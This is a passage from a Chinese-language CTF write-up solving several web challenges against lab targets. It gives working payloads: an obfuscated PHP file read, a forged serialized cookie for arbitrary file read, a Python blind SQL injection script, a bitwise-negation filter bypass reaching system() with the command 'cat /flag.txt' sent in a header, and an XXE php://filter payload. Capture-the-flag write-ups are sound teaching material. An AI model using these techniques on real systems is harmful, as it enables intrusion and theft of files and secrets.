$pattern:指定文件的路径模式,使用 glob 通配符。$flags:用于控制迭代器行为的标志,可选,默认使用KEY_AS_PATHNAME。
通配符示例
*:匹配任意字符串(包括空字符串)。?:匹配单个任意字符。{}:匹配指定的字符集合,例如{a,b,c}会匹配a、b或c。[]:匹配指定范围内的单个字符。
那我们就开始构造直接构造payload;
<?php echo new GlobIterator('/f('|'/f"'); ?>
简单分析一下;
-
GlobIterator:这是 PHP 中的一个类(刚刚简单说了这里不再强调),用于遍历符合指定模式的文件路径。它基于glob函数,可以迭代与某个模式匹配的文件或目录。例如,GlobIterator('/path/to/*')可以遍历/path/to/目录下所有符合*(即所有文件)的路径。 -
参数问题:在我们这段payload中,传递给
GlobIterator的路径参数是'/f('|'/f"',这是文件的路径、文件名匹配模式。 -
目的攻击:传递非标准的模式可能是为了观察程序如何处理路径的边界情况,目的是发现漏洞。

访问一下文件路径:/uploads/860e4fb4a92c175053cb3609efca5a9a.php

也是成功得到“flag”文件,接着再使用“file_get_contents()”读取 flag——fl1111111111ag;
这边方法不唯一,可以使用“16进制编码”file_get_contents进行读取,也可以使用“字符串拼接”绕过,这里两种我都进行演示一遍;
首先是“十六进制”;
"\x66\x69\x6c\x65\x5f\x67\x65\x74\x5f\x63\x6f\x6e\x74\x65\x6e\x74\x73"
file_get_contents
转为十六进制:
<?php file_get_contents("/fl1111111111ag") ?>
得到;
<?php echo ("\x66\x69\x6c\x65\x5f\x67\x65\x74\x5f\x63\x6f\x6e\x74\x65\x6e\x74\x73")('/fl1111111111ag');
传入直接并且直接访问试试看;

访问:/uploads/860e4fb4a92c175053cb3609efca5a9a.php
得到;

那这里我们换一种方法,“字符串拼接”绕过试试看;
“字符串拼接”:
<?php echo ('fil'.'e_ge'.'t_cont'.'ents')('/fl1111111111ag');
得到;

同样的;

至此;
flag{ddee21b5a5054489b7f0ec489f65d740}
6、WEB-ctf_whereisthedong
题目描述:
找漏洞
解题思路
根据题目描述我们可知这是一题找漏洞的题,那我们打开靶机看看是怎么个回事吧;

一个登录入口,这边是可以注册账号密码的,那我们尝试注册一个“admin”的账号密码试试看;

注册完毕,返回主页尝试进行登录,发现登录确实没有问题;

点击“Create post”,发现两个输入点,怀疑这是注入点,但是尝试了一下发现并不是;

得到;

也还是啥也没有发现,找了半天也还是没有发现洞在哪里,那我们就尝试一层一层使用“bp”抓包进行分析试试看;

直接点击“Create post”抓包,很快就发现了疑点,发现这个“cookie”有点不对劲啊,怀疑可能是“base64”的,直接丢去解码试试看;
Cookie: user=Tzo0OiJVc2VyIjoyOntzOjc6InByb2ZpbGUiO086NzoiUHJvZmlsZSI6Mjp7czo4OiJ1c2VybmFtZSI7czo1OiJhZG1pbiI7czoxMjoicGljdHVyZV9wYXRoIjtzOjI3OiJpbWFnZXMvcmVhbF9wcm9ncmFtbWVycy5wbmciO31zOjU6InBvc3RzIjthOjA6e319
base64解码在线

得到;
O:4:"User":2:{s:7:"profile";O:7:"Profile":2:{s:8:"username";s:5:"admin";s:12:"picture_path";s:27:"images/real_programmers.png";}s:5:"posts";a:0:{}}
简单分析一下;
首先可以肯定的就是这段代码是序列化后的 PHP 对象,序列化是将对象转换为可存储或传输的字符串格式。这里使用了 PHP 的对象序列化格式。
O:4:"User":2
O:4:"User":2表示一个类名为User的对象,4是类名的长度,2表示对象有两个属性。
s:7:"profile"
s:7:"profile"表示User类的一个属性,属性名为profile,类型是Profile类对象。
O:7:"Profile":2
O:7:"Profile":2表示Profile类对象,7是类名的长度,2表示它有两个属性。
s:8:"username"; s:5:"admin"
s:8:"username"; s:5:"admin"表示Profile类的属性username值为admin,是一个字符串,长度为 5。
s:12:"picture_path"; s:27:"images/real_programmers.png"
- 这个部分表示
Profile类的另一个属性picture_path,它的值为images/real_programmers.png。
重点——picture_path 分析
picture_path 代表用户的头像路径或图片的文件路径,具体属性解释如下:
- 值:
images/real_programmers.png:- 这是一个图片文件的相对路径,表示头像或图片存储在
images/目录下,文件名为real_programmers.png。
- 这是一个图片文件的相对路径,表示头像或图片存储在
- 漏洞: 很显然系统是没有对
picture_path进行适当的验证或过滤,那我们就可以通过修改这个路径来指向其他敏感文件,甚至可能进行文件包含攻击(例如本地文件包含,LFI)。例如,如果我们修改picture_path,就可以通过如下方式引导服务器加载其他文件:- 指向系统中的敏感文件(如
/etc/passwd),引发信息泄露。 - 执行远程文件包含攻击(如果允许外部 URL)。
- 指向系统中的敏感文件(如
s:5:"posts"; a:0:{}
s:5:"posts"; a:0:{}表示User对象中的另一个属性posts,它是一个空数组。
总结
picture_path属性存储用户头像或图片的路径,但如果不严格限制或过滤这个路径,可能会导致严重的文件包含或信息泄露问题。因此我们就可以利用这一点来进行“文件读取”;
返回刚刚的页面,右键选中那个图片“检查”;

这里已经很明显了,页面上的图片,并不是一个地址,而是直接“base64编码”的。所以这里确定有个文件读取。

那我们直接在原有的“cookie”中进行修改;
O:4:"User":2:{s:7:"profile";O:7:"Profile":2:{s:8:"username";s:5:"admin";s:12:"picture_path";s:9:"/flag.txt";}s:5:"posts";a:0:{}}
修改为直接读取“flag.txt”;

得到的“cookie”;
Tzo0OiJVc2VyIjoyOntzOjc6InByb2ZpbGUiO086NzoiUHJvZmlsZSI6Mjp7czo4OiJ1c2VybmFtZSI7czo1OiJhZG1pbiI7czoxMjoicGljdHVyZV9wYXRoIjtzOjk6Ii9mbGFnLnR4dCI7fXM6NToicG9zdHMiO2E6MDp7fX0%3D
那我们直接进行替换原有的“cookie”,这里直接“F12”即可;

直接双击进行替换,接着保存刷新一下会发现原有的图片不见(因为已经被我们替换成“flag.txt”了),所以这时候我们只需要右键选中图片“检查”找到图片的“base64”编码进行解码即可;

“base64”解码得到;

至此;
flag{e0eb69371ca6105d6e0fb5ccf736c001}
7、WEB- ctf_hello
题目描述:
hello
解题思路
打开靶机,大致看一眼发现是SQL注入,如图下;

简单分析一下;
这个 PHP 代码片段主要是一个基于 SQL 的身份认证和信息显示页面,并且有一些防护机制针对常见的 SQL 注入攻击。
代码逻辑:
-
数据库连接:
$con = mysqli_connect("127.0.0.1", "root", "root", "ctf");- 使用
mysqli_connect函数连接到 MySQL 数据库,数据库的主机为127.0.0.1(本地),用户名为root,密码是root,数据库名称是ctf。 - 如果连接失败,默认情况下不会有任何错误报告。
- 使用
-
处理
key参数:if (!empty($_GET["key"])) { // key is in hex $result = mysqli_query($con, "select `id`, `key` from access_key"); if ($result) { $row = mysqli_fetch_array($result); if ($row["key"] === $_GET["key"]) { echo file_get_contents("/flag"); } } die(); }- 如果 GET 请求中存在
key参数,代码会从access_key表中查询id和key字段。 - 比较数据库中查询出来的
key和用户传入的key,如果匹配,则读取/flag文件的内容,并输出其内容。 - 安全问题: 这里没有对用户输入的
key进行过滤或处理,可能导致直接泄露文件内容。
- 如果 GET 请求中存在
-
查看源代码:
if (empty($_GET["id"])) { highlight_file(__FILE__); exit(); }- 如果 GET 请求中没有
id参数,代码会使用highlight_file(__FILE__)函数显示当前 PHP 文件的源代码,可能是为了调试或练习目的。
- 如果 GET 请求中没有
-
ID 过滤与SQL注入防护:
$filter = "select|and|where|union|join|sleep|benchmark|like|rlike|regexp|update|insert"; if (preg_match("/".$filter."/is", $id) == 1){ die("Hacker..."); }preg_match用正则表达式检查id参数是否包含一些 SQL 关键词,比如select、and、where、union等常见的 SQL 注入手法。- 如果检测到这些关键词,则显示 “Hacker…” 并终止执行。
- 安全问题: 这个过滤器只匹配了部分关键词,我们仍然可能通过其他方式绕过过滤,进行 SQL 注入。例如,使用
--(注释符号)绕过后续的查询语句。
-
SQL 查询与数据输出:
$result = mysqli_query($con, "select * from user where id=$id"); if ($result) { $row = mysqli_fetch_array($result); $id = $row['id']; $username = $row['username']; echo "<h1>Welcome $username</h1><br>"; }- 这里执行了 SQL 查询,直接将用户传入的
id参数拼接到 SQL 语句中,形成了典型的 SQL 注入点。 - 如果查询成功,从结果集中提取
id和username并显示欢迎信息。
- 这里执行了 SQL 查询,直接将用户传入的
关键;
-
文件读取问题:
- 通过匹配数据库中的
key值,直接读取/flag文件内容。如果我们可以打出key值,则可以轻松获取flag文件。
- 通过匹配数据库中的
-
SQL 注入风险:
- 尽管使用了关键词过滤,仍然容易被绕过。
- 直接将用户输入拼接进 SQL 查询语句,极易受到 SQL 注入攻击的影响。可以通过使用参数化查询来防御这种攻击,比如使用
mysqli_prepare()或者PDO。
总结来说就是滤了“select”,而且“flag”不在相同表上,也不存在堆叠注入,几乎无解,但是经查询最新的“mysql 8.0”有新的语法可以绕过 select。
TABLE 语句
具体语法:
TABLE table_name [ORDER BY column_name] [LIMIT number [OFFSET number]]
简单分析一下;
这段代码用于从数据库表中按指定顺序检索数据,并可设置返回的行数以及偏移量。现在逐步分析它的每个部分:
-
TABLE table_name:
TABLE代表表格操作,它与 SQL 的SELECT * FROM table_name类似。
table_name是你要查询的数据表名称。这个语法表示你打算从指定的表中检索数据。
- ORDER BY column_name:
ORDER BY子句用于按指定的列对结果进行排序。column_name是根据哪个列来排序数据。例如,可以根据一个id列或者name列进行排序。- 可以选择使用
ASC(升序,默认)或DESC(降序)来进一步控制排序顺序。
- LIMIT number:
LIMIT用于限制查询结果的行数。number是返回的最大行数。- 如果你只希望返回特定数量的结果,比如前 10 行,使用
LIMIT 10。
- OFFSET number:
OFFSET是从查询结果的第几行开始返回数据,number表示偏移量。- 例如,
LIMIT 10 OFFSET 5会跳过前 5 行,从第 6 行开始返回 10 行数据。 - 这对于分页查询非常有用。比如分页显示时可以使用
LIMIT 10 OFFSET 10来显示第二页的数据。
示例:
假设有一张 users 表,想要查询所有用户,并按用户的 id 进行升序排序,限制返回前 10 行,跳过前 5 行。SQL 语句可以写成:
SELECT * FROM users ORDER BY id ASC LIMIT 10 OFFSET 5;
ORDER BY id ASC:按id列升序排序。LIMIT 10:最多返回 10 行数据。OFFSET 5:从第 6 行开始返回数据,跳过前 5 行。
关键要点:
ORDER BY用于排序。LIMIT控制返回行数。OFFSET用于跳过前几行,常与LIMIT搭配用于分页。
总的来说,这个语法主要是为 SQL 查询提供排序、限制返回结果的数量和偏移量功能,常用于大表分页查询或需要只获取部分数据的场景。
其实从语法上看,可以排序,也可以过滤记录集,不过比较简单,没有 SELECT 那么强大。
table access_key limit 1 等价于 select * from access_key limit 1
由于测试了发现没有回显,因此可以构造如下查询方法;
# 通过逐个字符遍历,当右边条件成立时,id 为 1 的回显,否则无回显
# (1, 'key') 这里的字段个数和顺序需和右边 table access_key 返回的字段一致,否则一样无结果
id=-1 or (1, 'key') < (table access_key limit 1)
传参得到;

再根据之前我们分析到的access_key表存在两个字段,key 和 id,直接写一个脚本进行构造key;
脚本如下(Python)
#!/usr/bin/env python
import string
import requests
# 构建可猜测的字符列表,包括数字和字母
char_list = list(string.digits + string.ascii_letters)
# 将字符列表排序
char_list.sort()
print(char_list)
# 定义目标 URL,假设它是一个存在 SQL 注入漏洞的页面
url = "http://10.246.19.155:43887/"
key = "" # 存储逐步猜测出来的 key
# 开始无限循环,用于逐字符猜测 key
while True:
# 遍历字符列表中的每一个字符
for i, c in enumerate(char_list):
# 如果字符是单引号(SQL 中的特殊字符),则需要转义
if c == "'":
c = "\\'"
# 构造注入的 SQL 语句,猜测 key 的下一个字符是否为 c
sql = "-1 or (1, '{}{}') < (table access_key limit 1)".format(key, c)
# 注释掉的调试代码,用于查看构造的 SQL 语句
# print(sql)
# 发送构造好的 SQL 语句,通过 GET 请求发送 id 参数
r = requests.get(url, params={"id": sql})
# 检查返回的页面内容是否不包含 "mike",如果不包含,说明猜测的字符正确
if "mike" not in r.text:
# 如果猜测正确,添加这个字符到 key 中,逐步构造完整的 key
key += char_list[i - 1]
# 输出当前猜测出来的 key 片段
print(key)
break
else:
# 如果当前字符列表中的字符都无法匹配,结束猜测循环
break
这边已经全部加了注释,但还是简单分析一下吧;
-
字符集定义与排序: 脚本首先导入
string模块,生成了一个字符集,这个字符集包含数字 (0-9) 和字母 (a-zA-Z)。char_list.sort()对字符集进行了排序,这有助于猜测的顺序变得有规律(按字典序进行猜测)。 -
SQL 注入的构造: 脚本通过循环遍历字符列表,逐字符猜测数据库中的
key。其中,SQL 注入语句的核心部分是:-1 or (1, '{}{}') < (table access_key limit 1)其中,
key变量存储当前猜测正确的部分,而c是正在尝试猜测的下一个字符。注入通过逐字符比较数据库中的内容与构造的字符串。 -
发送请求并判断:
requests.get(url, params={"id": sql})发送带有 SQL 注入的请求,并判断返回内容中是否不包含字符串 “mike”。如果返回结果符合条件,说明当前字符是猜测正确的,脚本将其追加到key中,逐步还原整个key值。 -
循环与退出:
- 当遍历完字符集后,若没有找到合适的字符,循环将退出。
- 当找到一个正确字符时,脚本继续下一轮循环,直到构造出完整的
key。
重点:
- 注入思路:这段脚本使用的是基于字符比较的 SQL 注入技术,每次只猜测
key中的一个字符,并通过对比返回结果判断猜测的正确性。 - 防止字符注入错误:为了避免引号等特殊字符干扰 SQL 注入,脚本将单引号 (
') 转义为\\'。
总的来说,这段代码是一个逐字符猜测 access_key 表中 key 字段的 SQL 注入脚本,使用的是基于逐步匹配字符的暴力破解思路。
运行得到;

最后也是跑到的key:6e283ec43b1eaf31ab0c1a18fb71d5fb
但是这里需要注意的是,因为最后一个字符是已经相等,因此实际上应该是c不是b
至此;
# 传递 key 参数,拿到 flag
/?key=6e283ec43b1eaf31ab0c1a18fb71d5fc
8、WEB- ctf_babycode
题目描述:
找到flag.txt
解题思路
这里给出提示题目描述“flag”在“flag.txt”文件中,那我们打开靶机看看怎么个事,如图下;

一眼望过去很明显的无参RCE,然后还不能有一些数字字母等等,所以这里我们可以考虑到取反绕过,那我们一起简单分析一下完整的吧;
代码分析:
highlight_file(__FILE__);
这行代码用于显示当前文件的源代码,通常用于调试或安全挑战(例如 CTF)中。它将当前 PHP 文件的代码高亮显示出来。
$c = $_GET['c'];
这一行从 URL 的查询参数 c 中获取用户传递的数据,并将其赋值给变量 $c。
if(preg_match('/\'|"|`|\ |,|\.|-|\+|[A-Za-z0-9]|=|\/|\\|<|>|\$|\?|\^|&|\|/is',$c) or strlen($c) > 60){ die('Hello'); }
这一段代码通过正则表达式对 $c 变量进行过滤,禁止以下内容:
- 单引号 (
')、双引号 (")、反引号(`) - 空格、逗号(
,)、点(.)、减号(-)、加号(+) - 字母数字字符 (
[A-Za-z0-9]) - 等号(
=)、斜杠(/)、反斜杠(\)、小于号(<)、大于号(>) - 美元符号(
$)、问号(?)、插入符号(^)、以及逻辑符号(&、|)
此外,要求 $c 的长度不能超过 60 个字符。如果这些条件被满足,脚本将终止并输出 'Hello'。
过滤规则非常严格,禁止了大多数常见的字符,尤其是字母和数字,意味着用户传递的参数不能包含一般的代码片段或表达式。
}else if( preg_replace('/[^\s\(\)]+?\((?R)?\)/', '', $c)===';'){ @eval($c); }
这一段是关键部分。这里的代码检查 $c 是否可以通过某种形式的递归匹配,将其转换为空字符串后,剩下的部分是否是单个分号 (;)。
具体解析:
preg_replace('/[^\s\(\)]+?\((?R)?\)/', '', $c):这个正则表达式匹配的是不包含空格和圆括号的内容,递归地匹配括号对。最终,它希望$c的形式为嵌套函数或表达式的结构,比如(something)。- 如果
$c经过正则替换后等于';',则执行eval($c),即执行传递的代码。
else { die('Keep trying'); }
如果条件不符合,则提示用户继续尝试。
绕过分析:
由于过滤掉了字母、数字、和常见的符号,常规的代码执行方式(如传递函数名或变量)将无法使用。然而,我们可以考虑取反绕过,即利用 PHP 中的取反运算符(如 ~),将字符通过 ASCII 值取反,绕过字符集的限制来生成可执行代码。
eval()会执行 PHP 代码,所以绕过的目标是通过构造某种复杂的结构,让$c变成可执行代码。
取反绕过思路:
在 PHP 中,~(按位取反)可以用于将字符的 ASCII 值取反。通过这种方式,可以避免直接使用字母或数字。例如,取反后的一些值可以通过函数还原为原始字符或操作。
假设我们需要执行一些代码,而不能直接使用常规字符。可以通过编码一些函数名或代码,再通过反转的方式恢复它们。
那我们简单构造一下“// phpinfo 的值”;
?c=[~%8f%97%8f%96%91%99%90][!%FF]();
这里注意:加这个[%FF]只是因为php7的解析方式,当然换成其他的也可以例如[%EF] [~%CF]
传参得到;

测试成功,同样的手段,构造出 system(current(getallheaders()));进行文件读取;
?c=[~%8c%86%8c%8b%9a%92][!%FF]([~%9c%8a%8d%8d%9a%91%8b][!%FF]([~%98%9a%8b%9e%93%93%97%9a%9e%9b%9a%8d%8c][!%FF]()));
简单分析一下;
这个
?c=[~%8c%86%8c%8b%9a%92][!%FF]([~%9c%8a%8d%8d%9a%91%8b][!%FF]([~%98%9a%8b%9e%93%93%97%9a%9e%9b%9a%8d%8c][!%FF]()));是一种通过取反操作和编码构造的复杂表达式,可以绕过过滤规则,执行代码。
代码结构分析:
这段代码使用了字符编码的方式,并利用了按位取反运算符 ~ 来尝试绕过正则表达式的过滤。通过构造字符编码,并进行按位取反,最终还原出可执行的 PHP 代码。
主要部分:
-
[~%8c%86%8c%8b%9a%92][!%FF]:~是按位取反运算符,%8c%86%8c%8b%9a%92是 URL 编码后的字符序列。使用%表示的是十六进制编码,而这些编码实际上是字符的 ASCII 值。~运算符会对这些字符的二进制表示进行按位取反,使它们从编码值转为实际的字符。[!%FF]通常用于取反后的数组访问(或索引操作)。但是在这个上下文中,%FF可能代表某种特殊处理方式,也可能是一种用于绕过字符过滤的技巧。
-
([~%9c%8a%8d%8d%9a%91%8b][!%FF]([~%98%9a%8b%9e%93%93%97%9a%9e%9b%9a%8d%8c][!%FF]()));:- 这一段在结构上表示的是嵌套函数调用。
([~<encoded>][!%FF]())表示先对~后的编码部分进行取反,然后再执行函数调用。
- 这一段在结构上表示的是嵌套函数调用。
分析关键点:
-
取反运算:通过按位取反来获得真实的字符。这种方法可以有效绕过过滤规则,因为在取反之前,过滤器无法识别出这些字符的实际含义。例如,
~%8c的取反可能会还原为某个 PHP 函数的字符或变量。 -
绕过策略:整个请求通过 URL 编码、取反运算和嵌套函数调用的方式,避免了直接使用字母、数字等常见符号,进而绕过正则表达式的检测,特别是对字母和数字的严格限制。
最后添加头部“x:”命令,那这里可能有的师傅就疑惑了;
GET /?c=[~%8c%86%8c%8b%9a%92][!%FF]([~%9c%8a%8d%8d%9a%91%8b][!%FF]([~%98%9a%8b%9e%93%93%97%9a%9e%9b%9a%8d%8c][!%FF]())); HTTP/1.1
Host: 10.246.19.155:40221
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: user=Tzo0OiJVc2VyIjoyOntzOjc6InByb2ZpbGUiO086NzoiUHJvZmlsZSI6Mjp7czo4OiJ1c2VybmFtZSI7czo1OiJhZG1pbiI7czoxMjoicGljdHVyZV9wYXRoIjtzOjI3OiJpbWFnZXMvcmVhbF9wcm9ncmFtbWVycy5wbmciO31zOjU6InBvc3RzIjthOjA6e319
Connection: close
x: cat /flag.txt
简单来说就是在这个请求中,x: cat /flag 看起来是一个伪造或非法的 HTTP 请求头,通常用于尝试通过某种方式注入命令。让我们从几个方面进行分析:
x: cat /flag的作用
- 命令注入:在某些情况下,服务器可能会错误地解析或处理 HTTP 请求头。如果服务器没有对请求头进行适当过滤和验证,我们可以通过构造非法或不规范的请求头(如
x: cat /flag),尝试在服务器上执行命令。 - 伪造的请求头:HTTP 协议允许自定义请求头。比如一些开发者可能会使用
X-Header自定义字段来传递特定数据。如果服务器中存在某种漏洞,这种自定义字段(如x: cat /flag)可能会触发命令执行。
这里的 cat /flag 是 Unix/Linux 系统中的一个命令,用于读取 /flag 文件的内容。我们就试图通过这种方式从服务器获取敏感信息。
- 命令注入的替代方式
如果 x: cat /flag 无法工作或想换一个方式,可以尝试以下几种变体:
- 不同的请求头字段:可以尝试不同的自定义头字段,比如
User-Agent: cat /flag,Referer: cat /flag,等。 - 不同的命令组合:尝试其他常见的系统命令,如
ls,whoami,pwd等,看看是否会被执行。 - 结合输入点:如果你有其他可控的输入点(如 URL 参数、POST 数据、Cookies 等),可以尝试通过这些输入点注入命令。
- 为何需要这个自定义头
- 绕过防护机制:有时正常的 URL 参数或请求体中的命令注入已经被防火墙(WAF)或服务器防护机制阻止了,但自定义请求头可能没有得到足够的检查,所以我们利用这种方式绕过。
- 借助未预期的执行路径:某些服务器程序或 Web 应用在处理请求头时,可能有意想不到的漏洞。例如,将请求头的内容当做参数传递给系统调用,或者解析请求头时出现了不当的代码执行。
- 总结
x: cat /flag是一种利用 HTTP 请求头进行命令注入的尝试,通常是为了绕过现有的过滤机制或触发服务器漏洞。- 换一个命令是可以的,具体要看想要执行的操作和服务器的环境。
- 这种注入技术依赖于服务器处理请求头的方式是否存在漏洞。
9、WEB- ohmsg
解题思路
打开靶机,如图下;

“Ctrl+u”简单查看源码;

简单分析一下;
简单来说开始,这个 JavaScript 代码通过
doLogin函数实现了一个发送 XML 数据的 AJAX 请求,并处理返回的结果。具体分析如下:
- 核心功能
该函数主要作用是:
- 从页面上的一个输入框(
#msg)获取用户输入。 - 构造一个 XML 格式的数据(
<msg>${msg}</msg>)。 - 通过 AJAX 向
api.php发起一个 POST 请求,并使用application/xml作为Content-Type头。 - 根据服务器的响应,判断请求是否成功并弹出相应的提示。
-
代码分析
-
读取用户输入
var msg = $("#msg").val();
- 使用 jQuery 读取页面上
id为msg的输入框中的值,通常用于获取用户输入的文本。
- 构造 XML 数据
var data = `<msg>${msg}</msg>`;
-
使用模板字符串构造了一个 XML 格式的数据,将用户的输入包裹在
<msg></msg>标签中。最终发送的数据形如:<msg>用户输入内容</msg>
- 发送 AJAX 请求
$.ajax({ type: "POST", url: "api.php", contentType: "application/xml;charset=utf-8", data: data, dataType: "xml", anysc: false, // 注意这里应该是 "async: false"
type: "POST":向api.php发送一个 POST 请求。contentType: "application/xml;charset=utf-8":指定请求头的内容类型为application/xml,表示请求体中的数据是 XML 格式的。data: data:请求体中的数据是构造的 XML 字符串<msg>${msg}</msg>。dataType: "xml":指定服务器返回的数据类型为 XML,表示希望服务器的响应内容也是 XML 格式。anysc: false:这里拼写有误,应该是async: false。当async设置为false时,AJAX 请求会变为同步执行,也就是浏览器会等待请求完成再继续执行后续代码。
- 处理成功或失败的响应
success: function (result) { alert("ok"); }, error: function (XMLHttpRequest,textStatus,errorThrown) { alert('error'); }
success回调:当请求成功时,弹出 “ok” 的提示。error回调:如果请求失败,弹出 “error” 的提示。error回调可以获取更多错误信息,比如XMLHttpRequest,textStatus,errorThrown,这可以帮助调试问题。
目标;
由于这个请求是将用户输入的数据直接包裹在 XML 中发送,存在以下漏洞:
-
XML 注入:
- 如果
msg输入未被适当过滤,我们可以注入恶意 XML 内容,比如嵌套多个标签或使用特殊字符,可能导致服务器解析错误,甚至引发一些 XML 解析器中的漏洞。
- 如果
payload;
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe PUBLIC "" "php://filter/convert.base64-encode/resource=/flag.txt"
]>
<msg>&xxe;</msg>
简单分析一下;
首先可以肯定的就是我们这段 XML 数据片段是一次典型的 XXE(XML External Entity) 攻击,利用 XML 外部实体注入来获取服务器上的敏感信息。具体分析如下:
- 核心目标
这段 XML 代码的核心目标是通过外部实体注入来读取服务器上的文件,并通过 Base64 编码的方式对文件内容进行编码,最终返回给我们。
- 代码结构分析
XML 声明
<?xml version="1.0" encoding="UTF-8"?>
- 标准的 XML 声明,指定 XML 文档的版本和字符编码。
DTD 声明
<!DOCTYPE foo [ <!ELEMENT foo ANY > <!ENTITY xxe PUBLIC "" "php://filter/convert.base64-encode/resource=/flag.txt" >]>
- DOCTYPE:指定文档类型定义 (DTD),用来声明该 XML 的结构。这里定义了一个名为
foo的元素,允许其内容为任意(ANY)。 - ENTITY xxe:这行定义了一个外部实体
xxe,将其指向一个文件流。具体是使用 PHP 的php://filter机制读取/flag.txt文件,并且通过convert.base64-encode过滤器将内容进行 Base64 编码。
实体引用
<msg>&xxe;</msg>
- 这里的
<msg>元素包含了对外部实体xxe的引用。实际上传递给服务器的是实体xxe的内容,即/flag.txt文件的 Base64 编码内容。
- XXE 攻击的工作原理
- XML External Entity (XXE) 攻击是利用不安全的 XML 解析器将外部实体注入到 XML 文档中。外部实体可以是文件、URL 等资源。
- 在这个示例中,我们通过 DTD 声明了一个外部实体
xxe,并让解析器读取服务器上的/flag.txt文件内容。 - 文件的内容会通过
php://filter的机制进行 Base64 编码,然后返回给客户端。
php://filter机制
php://filter是 PHP 中的一种输入/输出流,可以在读取或写入数据时使用过滤器。这里使用了convert.base64-encode过滤器来将文件内容进行 Base64 编码,从而避免一些直接读取文件的限制(比如返回不可见字符时出错)。- 在这段代码中,读取
/flag.txt文件并对其内容进行 Base64 编码,以便我们可以通过解码 Base64 恢复出原始内容。
接着使用“bp”进行抓包传参并修改得到;

“base64”解码得到;

至此;
flag{195b6cddf1d3e9a46d5ecb8a0cc27d6c}